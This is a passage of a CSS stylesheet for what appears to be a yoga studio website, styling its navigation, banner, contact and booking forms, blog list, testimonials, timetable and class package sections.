}

.main-nav .navbar-nav {

	text-align: center;

	display: inline-block;

	width: 100%;

}

.main-nav .navbar-nav li {

	float: none;

	display: inline-block;

	transition: all 300ms ease-in-out;

	padding:0 1.4%;

	margin: 0;

}

.main-nav .navbar-nav li:hover {

	color: #fff;

	background-color:transparent;

}

.main-nav .navbar-nav li:hover a {

	color: #fff;

}

.main-nav .navbar-default .navbar-nav > li > a {

	font-size: 15px;

	text-transform: uppercase;

	padding: 8px 0;

	color: #fff;

	font-weight:600;

	border-top:2px solid #6a864a;

}

.main-nav .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {

	color: #fff;

	background-color:transparent;

	border-top:2px solid #f58634;

}

.main-nav .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {

	color: #fff;

	background-color:transparent;

	border-top:2px solid #f58634;

}

.main-nav .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {

	color: #fff;

	background-color:transparent;

	border-top:2px solid #f58634;

}

.main-nav .navbar-default .navbar-nav > li.current-menu-item > a, .navbar-default .navbar-nav > li.current-menu-item > a {

	color: #fff;

	background-color:transparent;

	border-top:2px solid #f58634;

}

.main-nav .dropdown-menu > li > a:hover, .main-nav.dropdown-menu > li > a:focus {

	color: #fff;

	background-color: #000;

	text-decoration: none;

}

.main-nav .dropdown-menu > li > a {

	color: #fff;

	text-transform: uppercase;

	padding: 8px;

	font-size: 12px;

}

.main-nav .dropdown-menu > li {

	width: 100%;

	padding:0;

}

.main-nav .navbar {

	border: none;

	margin-bottom: 0px;

	min-height: 10px;

	position: relative;

	text-align: center;

}

.main-nav .dropdown-menu {

	position: absolute;

	top: 100%;

	left: 0;

	z-index: 1000;

	display: none;

	float: left;

	min-width: 160px;

	padding: 5px 0;

	margin: 2px 0 0;

	font-size: 14px;

	text-align: left;

	list-style: none;

	background-color: #f58634;

	-webkit-background-clip: padding-box;

	background-clip: padding-box;

	border-radius: 4px;

	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);

	box-shadow: 0 6px 12px rgba(0, 0, 0, .175);

}



/*nav css ends*/

/*header ends*/



/*banner starts*/

.baner-wrap{

	width:100%;

	position:relative;

}

.ban-lay{

	margin:0;

	padding:0;

	position:absolute;

	left:0;

	top:0;

	width:100%;

	padding-top:12%;

}

.ban-lay h2{

	margin:0;

	padding:0;

	color:#000;

	font-weight:400;

	font-family: 'Bebas Neue', cursive;

	text-transform:capitalize;

	font-size:60px;

}

.ban-lay h2 span{

	color:#f58634;

}

.ban-lay h3{

	margin:0;

	padding:0;

	color:#fff;

	font-weight:300;

	text-transform:capitalize;

	text-shadow: 3px 2px 2px rgba(0,0,0,0.9);

	font-size:50px;

}

.ban-lay h3 span{

	color:#fff;

	font-weight:600;

}

/*banner fade effect*/

/*

.baner-wrap .carousel-fade .carousel-inner .item {

  opacity: 0;

  transition-property: opacity;

}



.baner-wrap .carousel-fade .carousel-inner .active {

  opacity: 1;

}



.baner-wrap .carousel-fade .carousel-inner .active.left,

.baner-wrap .carousel-fade .carousel-inner .active.right {

  left: 0;

  opacity: 0;

  z-index: 1;

}



.baner-wrap .carousel-fade .carousel-inner .next.left,

.baner-wrap .carousel-fade .carousel-inner .prev.right {

  opacity: 1;

}



.baner-wrap .carousel-fade .carousel-control {

  z-index: 2;

} 

@media all and (transform-3d), (-webkit-transform-3d) {

    .baner-wrap .carousel-fade .carousel-inner > .item.next,

    .baner-wrap .carousel-fade .carousel-inner > .item.active.right {

      opacity: 0;

      -webkit-transform: translate3d(0, 0, 0);

              transform: translate3d(0, 0, 0);

    }

    .baner-wrap .carousel-fade .carousel-inner > .item.prev,

    .baner-wrap .carousel-fade .carousel-inner > .item.active.left {

      opacity: 0;

      -webkit-transform: translate3d(0, 0, 0);

              transform: translate3d(0, 0, 0);

    }

    .baner-wrap .carousel-fade .carousel-inner > .item.next.left,

    .baner-wrap .carousel-fade .carousel-inner > .item.prev.right,

    .baner-wrap .carousel-fade .carousel-inner > .item.active {

      opacity: 1;

      -webkit-transform: translate3d(0, 0, 0);

              transform: translate3d(0, 0, 0);

    }

} 



*/



/*banner ends*/







/*home contact starts*/



.banner-next{

	margin:0;

	padding:0;

	top:-100px;

	position:relative;

	z-index:9;

}

.banN-box{

	text-align:center;

}

.banN-box h4{

	margin:15px auto;

	padding:0;

	color:#f58634;

	font-weight:700;

	text-transform:uppercase;

	font-size:25px;

}

.banN-box p{

	margin:0 auto 15px;

}

.banN-box h6{

	margin:0;

	padding:0;

	color:#6a864a;

	font-weight:600;

	text-transform:uppercase;

	font-size:17px;

}

.banN-box h6 a{

	color:#6a864a;

	text-decoration:underline;

}

.banN-box h6 a:hover, .banN-box h6 a:focus, .banN-box h6 a:active{

	color:#000;

	text-decoration:none;

}





/*prof gray starts*/

.prof-gray{

	margin:0 auto 5%;

	background-color:#ebebeb;

	padding:5% 0;

	text-align:center;

}

.prof-gray h2{

	margin:0 auto 10px;

	padding:0;

	color:#000;

	font-weight:300;

	font-size:35px;

	width:40%;

}

.prof-gray a.orange-a{

	margin:0 auto;

	font-size:16px;

}

.prof-gray h2 span{

	color:#ee6601;

	font-weight:600;

}

.prof-gray p.lead{

	margin:15px auto;

	font-size:15px;

	width:70%;

}

.prof-gray-box{

	margin:35px auto 0;

	position:relative;

	background-color:#fff;

	border:1px solid #b7b7b7;

	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.35);

}

.prof-gray-box h4{

	margin:20px auto 5px;

	padding:0;

	color:#6a864a;

	font-weight:600;

	text-transform:capitalize;

	font-size:22px;

	height:50px;

}

.prof-gray-box h5{

	margin:0 auto;

	padding:0;

	color:#000;

	font-weight:600;

	font-size:15px;

	height:30px;

}

.prof-gray-box p{

	margin:15px auto;

}

.prof-gray-box h6{

	margin:0 auto;

	padding:0;

	color:#ee6601;

	font-weight:600;

	font-size:15px;

}

.prof-gray-box h6 a{

	color:#ee6601;

	text-decoration:underline;

	text-transform:uppercase;

}

.prof-gray-box h6 a:hover, .prof-gray-box h6 a:focus, .prof-gray-box h6 a:active{

	color:#000;

	text-decoration:none;

}

.prof-gray-lay{

	position:absolute;

	left:0;

	top:30%;

	width:100%;

	z-index:99;

}

.prof-gray-lay img{

	max-width:80px;

}

.prof-gray-bottom{

	padding:40px 0 20px;

	margin:0 auto;

}

/*prof gray ends*/



/*meet guru starts*/

.meet-Yguru{

	margin:0 auto;

}

.meet-Yguru2{

	margin:0 auto 5%;

}

.meet-Yguru h2{

	margin:3px auto 30px;

	padding:0;

	color:#000;

	font-weight:500;

	font-size:40px;

}

.meet-Yguru h2 span{

	color:#6a864a;

	font-weight:800;

}

.meet-Yguru2 h2{

	margin:40px auto 20px;

}

.meet-Yguru p{

	margin:14px 0;

}

.meet-Yguru p.lead{

	margin:10px 0;

	font-size:120%;

	font-weight:500;

}



/*meet guru ends*/



/*every 1 gray starts*/

.every1-gray{

	margin:5% auto;

	background-color:#ebebeb;

}

.every1-gray-right{

	margin:0 auto;

	padding:5% 0;

}

.every1-gray-right h2{

	margin:0 auto 20px;

	padding:0;

	color:#000;

	font-weight:500;

	font-size:40px;

}

.every1-gray-right h2 span{

	color:#f86900;

	font-weight:800;

}



.every1-gray-box{

	margin:40px 0 0;

}

.every1-gray-box h4  {

	margin:12px auto;

	padding:0;

	color:#6a864a;

	font-weight:700;

	font-size:20px;

}



.every1-gray-right p.lead{

	margin:10px 0;

	font-size:15px;

	font-weight:500;

}

/*every 1 gray ends*/



/*yoga at home starts*/

.yoga-at-home{

	margin:0 auto;

}

.yoga-at-home h2{

	margin:10px auto 30px;

	text-align:center;

	padding:0;

	color:#000;

	font-weight:500;

	font-size:40px;

}

.yoga-at-home h2 span{

	color:#f86900;

	font-weight:800;

}

.yoga-at-home-bottom{

	padding:0;

}

.yoga-at-home-bottom-box{

	margin:10px auto;

	position:relative;

}

.yoga-at-home-bottom-box-lay{

	margin:0;

	position:absolute;

	left:0;

	bottom:0;

	height:100%;

	z-index:99;

	padding-top:80%;

	width:100%;

	transition:all 400ms ease-in-out;

	background-color:transparent;

}



.yoga-at-home-bottom-box:hover .yoga-at-home-bottom-box-lay{

	background-color:rgba(15, 81, 214, .5);

}



.yoga-at-home-bottom-box h4{

	margin:0;

	padding: 0;

	color: #fff;

	font-weight: 700;

	font-size: 20px;

}

.yoga-at-home-bottom-box p{

	margin:15px 0 0;

	color: #fff;

}

/*yoga at home ends*/



/*breath starts*/

.breath-wrap{

	margin:5% auto;

}



.breath-wrap h2{

	margin:0 auto 30px;

	padding:0;

	color:#fff;

	font-weight:500;

	font-size:40px;

}

.breath-wrap h2 span{

	color:#f86900;

	font-weight:800;

}

.breath-wrap h3{

	margin:0 auto 20px;

	padding:0;

	color:#fff;

	font-weight:300;

	font-size:25px;

}

.breath-wrap h3 span{

	font-weight:800;

}

.thrive{

	margin:0 auto;

	position:relative;

}

.thrive-lay{

	position:absolute;

	width:100%;

	left:0;

	top:10%;

	z-index:9;

	padding:5% 0 2%;

}

.thrive-lay p{

	color:#fff;

	margin-bottom:20px;

}

/*breath ends*/



/*bg numbers starts*/

.bg-numbers{

	margin: 4% auto;
    background: url(../img/bg-numbers.jpg) no-repeat center left;
    background-size: 100%;
    padding: 4% 0px;

}

.bg-numbers h3{

	margin:20px auto 5px;

	padding: 0;

	color: #f86900;

	font-weight:700;

	font-size:50px;

}

.bg-numbers h4{

	margin:0;

	padding: 0;

	color: #fff;

	font-weight: 500;

	font-size: 16px;

}

.bg-numbers-box{

	margin:20px auto;

	min-height:100px;

	padding:10px 0 20px 110px;

	background:url(../img/bg-n-1.png) no-repeat left top;

}

.bg-numbers-box-2{

	padding:25px 0 30px 110px;

	background:url(../img/bg-n-2.png) no-repeat left top;

}

.bg-numbers-box-3{

	padding:20px 0 50px 100px;

	background:url(../img/bg-n-3.png) no-repeat left top;

}

.bg-numbers-box-3 .bg-numbers h3 {

  padding-left: 11%;

}

/*bg numbers ends*/



/*home book starts*/

.home-book-wrap{

	margin:5% auto;

}

.home-book-wrap h2{

	margin:0 auto 30px;

	padding:0;

	color:#000;

	font-weight:500;

	font-size:40px;

}

.home-book-wrap h2 span{

	color:#f86900;

	font-weight:800;

}





.home-book-wrap .form-group {

	margin-bottom: 0;

}

.home-book-wrap form input.form-control, .home-book-wrap form select.form-control {

	background-color: #fff;

	background-image: none;

	border: 1px solid #0054a6;

	border-radius: 0;

	color: #000;

	display: block;

	font-size: 14px;

	height:50px;

	line-height: 1.42857;

	padding: 7px 12px;

	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

	width: 100%;

	margin-bottom: 15px;

}

.home-book-wrap form textarea.form-control {

	background-color: #fff;

	background-image: none;

	border: 1px solid #0054a6;

	border-radius: 0;

	color: #000;

	display: block;

	font-size: 14px;

	height:120px;

	line-height: 1.42857;

	padding: 8px 12px;

	margin-bottom: 15px;

	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

	width: 100%;

}



.home-book-wrap ::placeholder { 

 font-style: 15px;

 color:#000 !important;

}

.home-book-wrap :-ms-input-placeholder { 

 font-style: 15px;

 color:#000 !important;

}

.home-book-wrap ::-ms-input-placeholder { 

 font-style: 15px;

 color:#000 !important;

}

.book-1{

	margin:0;

	padding:10px 0;

	color:#f86900;

	font-weight:600;

	font-size:14px;

	background-color:#f86900;

	text-align:center;

	color:#fff;

	display:block;

	width:100%;

	border:none;

	text-transform:uppercase;

}

.book-1:hover, .book-1:focus, .book-1:active{

	color:#fff;

	background-color:#000;

	text-decoration:none;

}

/*home book ends*/



/*latest blogs strats*/

.latest-blogs{

	margin:0 auto;

}

.latest-blogs h2{

	margin:0 auto 30px;

	padding:0;

	color:#000;

	font-weight:500;

	text-align:center;

	font-size:40px;

}

.latest-blogs h2 span{

	color:#f86900;

	font-weight:800;

}

.latest-blogs h2.bdp-post-title{

	margin:0 !important;

	padding: 0;

	color: #6a864a;

	font-weight: 600;

	text-align:left;

	font-size: 20px;

	min-height:65px;

}

.latest-blogs h2.bdp-post-title a{

	color: #6a864a;

}

.latest-blog-bottom{

	margin:6px auto 20px;

	background-color:#fff;

	padding:20px;

	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.25);

}

.latest-blogs .bdp-post-grid-content {

	margin:6px auto 20px;

	background-color:#fff;

	padding:20px;

	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.25);

}

.latest-blogs .bdp-post-short-content {

  text-align:left;

  font-size:14px;

}

.latest-blogs .bdp-readmorebtn {

  transition: all 0.5s ease-out 0s;

  text-decoration:underline;

  color: #f86900;

  border:none;

  padding:0;

  font-size:14;

  text-transform:uppercase;

}

.latest-blogs .bdp-readmorebtn:hover, .latest-blogs .bdp-readmorebtn:active, .latest-blogs .bdp-readmorebtn:focus {

  color: #000;

  background-color:transparent;

}

.latest-blog-bottom h3{

	margin:0 auto 20px;

	padding:0;

	color:#6a864a;

	font-weight:600;

	font-size:25px;

}

.latest-blog-bottom p{

	margin:0 0 20px;

	min-height:190px;

}

.latest-blogs a.orange-a{

	margin:30px auto;

	padding:10px 30px;

}

.latest-blog-bottom  .orange-underline-a{

	margin:0;

	padding:0;

	text-align:right;

}

/*latest blogs ends*/



/*insta wrap starts*/

.insta-wrap{

	margin:5% auto 0;

	text-align:center;

}



.insta-wrap h2{

	margin:0 auto 30px;

	padding:0;

	color:#000;

	font-weight:500;

	text-align:center;

	font-size:40px;

}

.insta-wrap h2 span{

	color:#f86900;

	font-weight:800;

}



.insta-wrap p{

	margin:30px auto 0;

	color:#fff;

}

.insta-wrap p a{

	color:#fff;

}

.insta-wrap-bottom{

	padding:5% 0 3%;

	background-color:#6a864a;

}

.insta-wrap-bottom .insta-gallery-actions {

	margin-top:20px !important;

}

/*insta wrap ends*/



/*footer css starts*/

footer{

	position:relative;

	padding:5% 0;

}

footer h1{

	margin:0 0 15px;

	padding:0;

}

.footer-L{

	margin:0;

}

.footer-L p{

	margin:0;

}

.footer-L p.lead{

	margin:0 0 10px;

	font-size:15px;

	color:#6a864a;

	font-weight:600;

}

footer h5{

	margin:0 0 20px;

	color:#f58634;

	font-size:16px;

	font-weight:600;

	text-transform:uppercase;

	padding:0;

}

footer h6{

	margin:0;

	padding:0;

}

footer h6 img{

	margin:0 10px 0 0;

	padding:0;

	display:inline-table;

}

footer .media h4 {

  margin: 0;

  margin-top: 9px;

  padding: 0;

  color: #000;

  font-weight: 500;

  font-size: 15px;

}

footer .media {

	margin:0 0 40px;

}

ul.f-ul{

	margin:0;

	padding:0;

}

ul.f-ul li{

	margin:0 0 15px;

	padding:0;

	list-style:none;

	font-size:15px;

	font-weight:500;

	text-transform:uppercase;

}

ul.f-ul li a{

	color:#000;

}

ul.f-ul li a:hover, ul.f-ul li a:focus, ul.f-ul li a:active{

	color:#6a864a;

}

.footer-green{

	margin:0 auto;

	padding:15px 0;

	text-align:center;

	background-color:#6a864a;

	color:#fff;

	font-size:13px;

}

.back-to-top {

    bottom:90px;

    cursor: pointer;

    display: none;

    position: fixed;

    right: 20px;

}

/*footer css ends*/



/*inner page css starts*/

.inner-wrap{

	margin:5% auto;

}

.page-head{

	margin:0 auto 5%;

	text-align:center;

}

.page-head h2{

	margin:0 auto 30px;

	text-align:center;

	padding:0;

	color:#000;

	font-weight:500;

	font-size:40px;

}

.page-head h2,h1 span{

	color:#f86900;

	font-weight:800;

}



.page-head h5{

	margin:0 auto 30px;

	text-align:center;

	padding:0;

	color:#000;

	font-weight:600;

	font-size:22px;

}



.page-head p.lead{

	color:#000;

	font-size:15px;

	line-height:170%;

	width:70%;

	margin:0 auto;

}

.page-head p.lead span{

	color:#f86900;

}

.pkg-row{

	margin:0 auto 5%;

}	

.pkg-row h3{

	margin:0 auto 30px;

	padding:0;

	color:#000;

	font-weight:600;

	font-size:30px;

	text-transform:capitalize;

}

.pkg-row h3 span{

	font-weight:600;

	font-size:17px;

	text-transform:none;

}

.pkg-row-brth h3{

	margin:0 auto 20px;

	padding:0;

	color:#000;

	font-weight:600;

	font-size:22px;

	text-transform:none;

}

.pkg-row-brth h3 span{

	font-weight:600;

	font-size:17px;

	text-transform:none;

}

.pkg-row p.lead{

	margin:0 auto 20px;

	padding:0;

	color:#000;

	font-weight:600;

	font-size:15px;

}

.pkg-row p{

	margin:0 auto 30px;

	padding:0;

	color:#000;

}

.pkg-row-brth p{

	margin:0 auto 20px;

}

.pkg-row .green-a, .pkg-row .orange-a{

	margin:0;

	margin-right:10px;

	display:inline-table;

}

.pkg-private{

	margin:0 auto;

	background-color:#ebebeb;

	padding:5% 0;

}

.pkg-private h2{

	margin:0 auto 30px;

	text-align:center;

	padding:0;

	color:#000;

	font-weight:500;

	font-size:40px;

}

.pkg-private h2 span{

	color:#f86900;

	font-weight:800;

}

.pkg-private p{

	margin:0 auto 30px;

	padding:0;

	color:#000;

}

.pkg-private .mid-img{

	margin:20px auto 40px;

}

.pkg-private .green-a{

	font-size:16px;

	padding:10px 30px;

	margin:0 auto;

}



/*contact page*/



.contact-div {

	margin: 0 auto;

}

.contact-div p img {

	margin-right: 9px;

}

.contact-div h3 {

	color: #000;

	font-size: 22px;

	margin: 0 0 10px;

	font-weight: 600;

	padding: 0;

}

h4.content-name {

	color: #000;

	font-size: 25px;

	line-height: 150%;

	font-weight:600;

	text-transform:uppercase;

	margin: 0;

	margin-bottom: 0px;

	margin-bottom: 10px;

}

.bor {

	background: #f58634;

	height: 2px;

	margin-bottom: 30px;

	width: 50px;

}

h5.content-name {

	font-family: 'OpenSans-Semibold';

	color: #000;

	font-size: 16px;

	line-height: 150%;

	margin: 0;

	margin-bottom: 0px;

	margin-bottom: 10px;

}

p span.con-I {

	margin-right: 10px;

	font-size: 20px;

	color: #0a92ca;

}

.contact-div p a {

	line-height: 140%;

	text-decoration: none;

	transition: all 200ms ease-in-out 0s;

}

.contact-div p span.fas {

	color: #055837;

	font-size: 120%;

	margin-right: 5px;

}

.contact-div p a:hover {

	color: #fff;

	line-height: 140%;

	text-decoration: none;

}

.mapping {

	border: 8px solid #eee;

	width: 100%;

}

.maping iframe {

	border: 0 none;

	width: 100%;

	display: block;

}

.mapping iframe {

	border: 0 none;

	display: block;

	width: 100%;

}

.top-box {

	border:1px solid #eee;

	padding:6%;

}

.top-box .form_main {

	width: 100%;

	padding: 8% 10%;

	background-color: #fff;

	margin-top: 20px;

	box-shadow: 0px 0px 10px 1px #d3d3d3;

}

.top-box h2 {

	color: #000063;

	font-family: 'Barlow Semi Condensed', sans-serif;

	font-size: 25px;

	line-height: 130%;

	margin: 0 auto 20px;

	padding: 0;

	text-align: center;

	text-transform: uppercase;

	width: 80%;

}

.con-R h4 {

	color: #bd2b2a;

	font-family: 'Barlow Semi Condensed', sans-serif;

	font-size: 24px;

	font-weight: 500;

	line-height: 100%;

	margin: 0 0 10px;

	padding: 0;

	text-transform: uppercase;

}

.con-R p {

	font-size: 14px;

}

.top-box h2 span {

	color: #000063;

	font-family: 'Barlow Semi Condensed', sans-serif;

}

.top-box h3 {

	color: #000;

	font-size: 15px;

	line-height: 130%;

	margin: 15px auto 0;

	font-weight: 200;

	font-family: 'Barlow Semi Condensed', sans-serif;

	padding: 0;

	text-transform: none;

}

.top-box label {

	color: #514a40;

	font-family: 'Barlow Semi Condensed', sans-serif;

	font-size: 14px;

	font-weight: normal;

	margin-bottom: 0;

	padding: 5px 0;

	text-align: left;

}

.top-box .form-group {

	margin-bottom: 0;

}

.top-box label span {

	color: #000;

	font-size: 14px;

}

.top-box input.form-control, .top-box select.form-control {

	background-color: #eee;

	background-image: none;

	border: none;

	border-radius: 0;

	color: #000;

	display: block;

	font-size: 14px;

	height: 40px;

	line-height: 1.42857;

	margin-bottom: 14px;

	padding: 5px 12px;

	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

	width: 100%;

}

.top-box .form-control:focus {

	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(113, 97, 56, 0.6);

}

.top-box .form-group {

	margin-bottom: 0 !important;

}

.top-box button {

	margin: 0;

	padding: 6px 20px;

	color: #fff;

	font-style: 14px;

	border: none;

	text-decoration: none;

	text-transform: uppercase;

	background-color: #9b9b9b;

	transition: all 300ms ease-in-out;

}

.top-box button:hover {

	color: #fff;

	text-decoration: none;

	background-color: #000;

}



.top-box .submit-1 {

	margin: 0;

	padding: 6px 20px;

	color: #fff;

	font-style: 14px;

	border: none;

	text-decoration: none;

	text-transform: uppercase;

	background-color: #f58634;

	transition: all 300ms ease-in-out;

}

.top-box .submit-1:hover, .top-box .submit-1:focus, .top-box .submit-1:active {

	color: #fff;

	text-decoration: none;

	background-color: #000;

}



.top-box textarea.form-control {

	background-color: #eee;

	background-image: none;

	border: none;

	border-radius: 0;

	color: #000;

	display: block;

	font-size: 14px;

	height: 111px;

	line-height: 1.42857;

	padding: 5px 12px;

	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

	width: 100%;

	margin-bottom: 15px;

}

.top-box .form-control::-moz-placeholder {

 color: #716138;

}

.top-box .wpcf7-list-item {

  display: inline-block;

  margin: 0 0 15px 0;

  color: #000;

}

.contact-text{

	margin:0 auto;

	padding:25px;

	background-color:#fff;

	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.35);

}

.contact-text-in{

	margin:0 auto;

	padding:15px;

	background-color:#000;

}

.contact-text-in2{

	padding:0;

}

.contact-text-in h4{

  margin:0 0 10px;

  padding: 0;

  color: #f58634;

  font-weight:600;

  line-height:160%;

  text-transform:uppercase;

  font-size: 18px;

}

.contact-text-in2 h4{

	margin: 0 0 20px;

	text-align: center;

	font-size: 45px;

	padding: 30px 0;

	line-height: 130%;

}



.contact-text-in h5{

  margin:0 0 10px;

  padding: 0;

  color: #fff;

  font-weight:600;

  line-height:160%;

  text-transform:uppercase;

  font-size: 16px;

}

.contact-text-in h5 span{

  margin-right:10px;

  color: #f58634;

  font-size:20px;

}

.contact-text-in p{

  margin:0 0 25px;

  padding: 0;

  color: #fff;

}

/*contact css ends*/

.site-link-wrap{

	margin:0 auto;

}

.site-link-wrap h3 {

  padding: 0;

  font-size: 20px;

  color: #000;

  margin: 0 0 15px;

  line-height:150%;

  font-weight:600;

}

.site-link-wrap p {

  margin: 0 0 25px;

}

.testimonials-wrap{

	margin:0 auto;

}

.testibox-1{

	margin:0 auto 30px;

	padding:2%;

	background-color:#fff;

	min-height:150px;

	box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.35);

}

.testibox-2{

	min-height:250px;

}

.testibox-1 p{

	margin:0 0 20px;

}

.testibox-1 h5{

  padding: 0;

  margin:0;

  font-size:17px;

  color: #F66900;

  font-weight:600;

}

.testibox-1 h5 span{

  font-size: 25px;

  color: #6a864a;

  margin-right:7px;

}

.yoga-kids{

	margin:0 auto;

	text-align:center;

}

.yoga-kids p{

	margin:0 auto 30px;

	text-align:center;

}

.yoga-kids .green-a{

	margin:0 auto;

}

.testi-new-wrap{

	text-align:center;

}

.testi-new-row p{

	line-height:170%;

	padding:0 10% 0 10%;

	background:url(../img/testi-1-L.png) no-repeat left top , url(../img/testi-1-R.png) no-repeat right top;

	min-height:100px;

}

.testi-new-row{

	margin:0 auto 30px;

	background:url(../img/testi-divider.png) no-repeat center bottom;

}

.testi-new-row2 p{

	background:url(../img/testi-2-L.png) no-repeat left top , url(../img/testi-2-R.png) no-repeat right top;

}

.testi-new-row h6{

  padding:0 0 15px;

  margin:0;

  font-size:15px;

  color: #6a864a;

  font-weight:600;

}

.testi-new-row2 h6{

  color: #f86900;

}



.article-page{

	margin:0 auto;

}

.article-box{

	margin: 0 auto 40px;

	text-align:center;

	padding:0 0 10px;

	border-bottom:1px solid #f4f4f4;

}

.article-box h3{

	margin: 0 auto 30px;

	padding: 0;

	color: #000;

	font-weight:300;

	font-size: 25px;

	line-height:140%;

	text-transform:uppercase;

}

.article-box h3 span{

	font-weight:600;

}

.article-box .green-a{

	margin:20px auto 0;

}

.article-box img{

	margin: 0 auto 20px;

}

.article-box p{

	margin: 0 auto;

	min-height:120px;

}



.blog-L{

	margin:0;

	padding:0;

}

.blog-L h2 {

    color: #000;

    font-size: 36px;

    font-weight: normal;

	text-transform:uppercase;

	text-align:center;

    line-height: 150%;

	margin:0 0 20px;

	padding:0 0 10px;

	background:url(../img/orange-dash.png) no-repeat bottom center;

}

.blog-L .blogs-links{

	margin:0;

	padding:0;

}

.blogs-links ul {

	margin:0 auto;

	padding:0;

	background-color:#f3f3f3;

}

.blogs-links ul li {

	margin:0;

	padding:0;

	list-style:none;

	font-size:16px;

	line-height: 140%;

	font-weight:600;

	text-transform:uppercase;

	background-color:transparent;

	border-bottom:1px dashed #CCC;

	margin: 0;

}

.blogs-links ul li:last-child {

	border-bottom:none;

}

.blogs-links ul li a {

	margin:0;

	padding:16px 10px;

	background-color:transparent;

	color:#000;

	display:block;

	font-weight:500;

	transition:all 400ms ease-in-out;

}

.blogs-links ul li a:hover, .blogs-links ul li a:focus, .blogs-links ul li a:active {

	background-color:#2A3F75;

	color:#fff;

}

.blogs-links ul li.active a{

	background-color:#f86900;

	color:#fff;

}

.blogs-R h3{

	margin: 0 auto 30px;

	padding: 0;

	color: #000;

	font-weight:300;

	font-size:30px;

	line-height:140%;

	text-transform:uppercase;

}

.blogs-R h3 span{

	font-weight:600;

	color: #f86900;

}

.blogs-R h4{

	color: #000;

	font-size:23px;

	font-weight: 600;

	margin:0 0 20px;

	line-height:130%;

	padding: 0;

}



.blogs-R h5{

	color: #666;

	font-size:18px;

	font-weight: 600;

	margin:0 0 20px;

	line-height:130%;

	padding: 0;

}

.blogs-R-stand{

	margin:0 auto;

}

.blogs-R-stand p span{

	color: #000;

	font-size:20px;

	font-weight: 600;

	margin-right:10px;

}

.brthPG-gray{

	margin:0 auto;

	background-color: #ebebeb;

	padding: 5% 0;

}

.brthPG-gray h3{

	margin:0 auto 10px;

	padding:0;

	color:#000;

	font-weight:400;

	font-size:30px;

}

.brthPG-gray h3 span{

	color:#ee6601;

	font-weight:600;

}



.brthPG-gray p{

	margin:0 0 20px;

	padding:0;

	color:#000;

}

.brthPG-gray-box {

  margin:0;

  padding:20px;

  background-color: #fff;

  border: 1px solid #b7b7b7;

  box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.35);

}



.brthPG-gray-box  input.form-control, .brthPG-gray-box select.form-control {

	background-color: #fff;

	background-image: none;

	border: 1px solid #0054a6;

	border-radius: 0;

	color: #000;

	display: block;

	font-size: 14px;

	height:50px;

	line-height: 1.42857;

	padding: 7px 12px;

	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

	width: 100%;

	margin-bottom: 15px;

}

.brthPG-gray-box textarea.form-control {

	background-color: #fff;

	background-image: none;

	border: 1px solid #0054a6;

	border-radius: 0;

	color: #000;

	display: block;

	font-size: 14px;

	height:120px;

	line-height: 1.42857;

	padding: 8px 12px;

	margin-bottom: 15px;

	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

	width: 100%;

}



.brthPG-gray-box ::placeholder { 

 font-style: 15px;

 color:#000 !important;

}

.brthPG-gray-box :-ms-input-placeholder { 

 font-style: 15px;

 color:#000 !important;

}

.brthPG-gray-box ::-ms-input-placeholder { 

 font-style: 15px;

 color:#000 !important;

}



.timetableP-wrap{

	margin:0 auto;

	background-color:#ebebeb;

	box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.35);

	border-radius:8px;

	padding:2%;

}

.timetableP-mid{

	margin:0 auto;

	background-color:#fff;

	text-align:center;

}

.timetableP-mid-row{

	margin:0 auto;

	border-bottom:1px dashed #bcd69f;

}

.timetableP-mid h4{

	margin:0;

	padding:20px 0;

	color: #666;

	font-weight:500;

	font-size:16px;

	text-transform:uppercase;

}

.timetableP-mid h4 span{

	color: #ee6601;

	margin-left:10px;

}

.timetableP-mid h4 a{

	color: #666;

}

.timetableP-mid h4 a:hover, .timetableP-mid h4 a:focus, .timetableP-mid h4 a:active{

	color: #000;

}

.timetableP-mid h3{

	margin:0;

	padding:20px 0;

	color: #fff;

	font-weight:500;

	background-color:#ee6601;

	font-size:17px;

	text-transform:uppercase;

}

.timetableP-mid h3 a{

	color: #666;

}

.timetableP-mid h3 a:hover, .timetableP-mid h3 a:focus, .timetableP-mid h3 a:active{

	color: #000;

}



.inpersonP-wrap{

	background-color:#daf3be;

}

.all-pkgs{

	margin:0 auto;

}

.all-pkgs .pack-dv{

	margin:0 auto;

}

.allPKG-gray{

	margin:0 auto;

	background-color:#e9e9e9;

	padding:0;

}

.allPKG-gray-sec{

	margin:0 auto;

	padding:6px 0 0;

	padding-right:8px;

}

.allPKG-gray-sec-L{

	border-right:5px solid #fff !important;

}

.allPKG-gray p{

	margin:0 auto;

	padding:0;

	line-height:140%;

	font-size:13px;

}

.allPKG-gray p.line-4{

	margin:0 auto;

	padding:0;

	font-size:13px;

}

.allPKG-gray h5{

	margin:0 auto;

	padding:6px 0;

	font-weight:300;

	font-size:35px;

	color:#000;

}

.allPKG-gray h3{

	margin:0 auto;

	padding:0;

	font-weight:300;

	font-size:15px;

	color:#f86900;

	text-align:center;

}

.allPKG-gray h3 span{

	font-weight:500;

	font-size:40px;

}

.all-pkgs-row{

	margin:0 auto 30px;

	background-color:#e9e9e9;

}

.all-pkgs-row .orange-a, .all-pkgs-row .green-a{

	margin:10px auto;

	padding:7px;

	border-radius:5px;

	text-align:center;

	display:block;

}

.class-pkages{

	margin:0 auto;

}

.private-gray{

	margin:0 auto 5%;

	padding:5% 0;

	background-color:#ebebeb;

}

